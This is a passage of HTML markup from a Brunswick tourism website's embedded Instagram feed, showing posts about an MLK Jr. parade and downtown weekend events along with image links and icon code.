data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&amp;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afo1ptNWBBoRuO4Vhgje3oZWfiqU7Llg0bJmb53iN9ZYiA&amp;oe=697AC47D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&amp;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afo1ptNWBBoRuO4Vhgje3oZWfiqU7Llg0bJmb53iN9ZYiA&amp;oe=697AC47D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&amp;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afo1ptNWBBoRuO4Vhgje3oZWfiqU7Llg0bJmb53iN9ZYiA&amp;oe=697AC47D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&amp;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afo1ptNWBBoRuO4Vhgje3oZWfiqU7Llg0bJmb53iN9ZYiA&amp;oe=697AC47D&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Honoring the dream. Celebrating the legacy.

Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        16    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112722013718345" data-date="1768485398" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Weekend vibes start on Thursday🌞<br><br>Whether you`re looking for live music, shopping, or food, we`ve got you covered. <br><br>Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiKceujo89/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro3-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&#038;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfqZtXWiKMvoTTlIpjkQMijJtohPK-DifkGjJog96l_W9Q&#038;oe=697ACC17" data-lightbox-sbi="" data-title="Weekend vibes start on Thursday🌞&lt;br&gt;
&lt;br&gt;
Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. &lt;br&gt;
&lt;br&gt;
Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&amp;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqZtXWiKMvoTTlIpjkQMijJtohPK-DifkGjJog96l_W9Q&amp;oe=697ACC17&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/617564982_18428480269116844_6992912226265867976_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=moBL575ykeMQ7kNvwFOV-QA&amp;_nc_oc=AdlEXLedoGSoXxwc-Y1IlZrsWW8AtJNPs3wsdXZkiwoApZzHm8UKdb_eYnlRGSrE8jUuAyDLUN_CkSB575ntG2fZ&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfoSOqK0e8JBoAWl7IT-Ipzu4qohBxCtD8ZhCM0HGUipAg&amp;oe=697AE3C8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/615583693_18428480260116844_7682882901700441823_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=esno2rKSQrYQ7kNvwH2U5ft&amp;_nc_oc=AdnyIUIXNULhLPNaNFnqauudFOANK_5NbJtHa6k8P86WNu_nbaFGbMPiQXQJxAbzAFrkN8kfw3JV8ARKkPCbRUj0&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfpwFBbDmwPqd5QZ9qlm0x60dpAyNxrWnbKmra5NDMsP0w&amp;oe=697ADE6C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/615690713_18428480266116844_6847545027850080597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iYc2GrBKM08Q7kNvwFadGog&amp;_nc_oc=Adl-LQu-sNZT5yyicAslNge2n7sLa7w00zJx9fQprTd42D-dgjaoTMvPn172KqEivKtwVRae4rXPYjmwaF7Xd334&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfrS2_XKjNgdGsaOcXmxePDUW-ET7zoKcRE4Fg7LihjgJQ&amp;oe=697AC1D8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/616567503_18428480251116844_6416700085249975988_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XnFAKHbFd5wQ7kNvwHYe7Za&amp;_nc_oc=Adnizua16crFBv4lHukwR2G60IIDMoj-sJlbMsXq3fGU_OFpvtaxn76Ol70bFOppaEMkGeYMbFSoJIN0PJ9MOSWc&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfobfgFSUU2P8GGSzxrEYb0U50pgcVWlT1ZFKDjnOoqkqw&amp;oe=697ADAE1&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112722013718345" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiKceujo89/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiKceujo89/" data-full-res="https://scontent-qro3-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&#038;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfqZtXWiKMvoTTlIpjkQMijJtohPK-DifkGjJog96l_W9Q&#038;oe=697ACC17" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&amp;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqZtXWiKMvoTTlIpjkQMijJtohPK-DifkGjJog96l_W9Q&amp;oe=697ACC17&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&amp;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqZtXWiKMvoTTlIpjkQMijJtohPK-DifkGjJog96l_W9Q&amp;oe=697ACC17&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&amp;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqZtXWiKMvoTTlIpjkQMijJtohPK-DifkGjJog96l_W9Q&amp;oe=697ACC17&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&amp;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqZtXWiKMvoTTlIpjkQMijJtohPK-DifkGjJog96l_W9Q&amp;oe=697ACC17&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Weekend vibes start on Thursday🌞

Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. 

Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18078614630348911" data-date="1767891229" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">It’s almost the weekend, Brunswick! 🎉<br><br>Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.<br><br>Tag your plans partner and let’s make it a good one! 👇<br>#WeekendBreakdown #DiscoverBrunswick</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTQdKE3DrJc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 8                        </span>
                                    </p>
            
            
        </div>

